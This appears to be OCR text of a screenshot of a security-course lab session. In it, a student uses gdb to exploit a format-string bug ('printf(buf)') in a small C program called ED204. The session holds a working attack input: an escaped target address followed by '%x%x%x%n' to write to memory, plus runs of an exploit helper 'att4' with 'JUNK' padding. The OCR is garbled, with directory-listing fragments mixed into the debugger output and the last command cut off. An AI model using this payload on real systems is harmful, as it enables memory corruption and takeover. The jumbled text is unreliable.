 Safari File Edit View History Bookmarks Window Help 61% Wed Sep 11 6:41:52 PM
ssh.cloud.google.com
cnitf 0xffffd1f0: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
cnitf ---Type <return> to continue, or q <return> to quit---q
cnitf Quit
total (gdb) run $(./att4)
-rw-r The program being debugged has been started already.
tt1 Start it from the beginning? (y or n) y
-rwxr Starting program: /home/cnitfiftythree/127/ch4/ED204 $(./att4)
D204 � JUNKJUNKJUNKJUNKffffd6a9ffffd0fc
-rw-r
D204.
-rw-r 80484b5
x1
cnitf
cnitf
� JUN
cnitf 4b4e554a
cnitf
cnitf
cnitf
cnitf 4b4e554a
cnitf Breakpoint 1, 0x0804850e in main (argc=2, argv=0xffffd564) at ED204.c:14
cnitf 14 printf(buf);
cnitf (gdb) x/400x $es
0x804a0f4: 0x08048366
(gdb) run $'\x14\xa0\x04\x08%x%x%x%n'
Starting program: /home/cnit_50sam2/ED204/test/ED204 $'\x14\xa0\x04\x08%x%x%x%n